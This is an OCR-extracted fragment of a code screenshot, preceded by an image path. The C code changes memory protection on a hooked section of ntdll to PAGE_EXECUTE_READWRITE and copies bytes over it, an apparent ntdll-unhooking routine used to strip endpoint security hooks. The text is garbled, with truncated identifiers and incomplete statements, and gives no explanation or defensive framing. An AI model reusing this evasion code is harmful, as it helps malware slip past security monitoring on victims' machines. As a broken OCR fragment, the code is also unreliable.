
			DWORD oldProtection = 0;
			bool isProtected =
VirtualProtect((LPVOID)
(DWORD_PTR)hookedSectio
hookedSectionHeader->Mi
PAGE_EXECUTE_READWRITE,
			memcpy((LPVOID
((DWORD_PTR)ntdllBase + 
(DWORD_PTR)hookedSectio
(LPVOID)((DWORD_PTR)ntd
(DWORD_PTR)hookedSectio
hookedSectionHeader->Mi
			isProtected =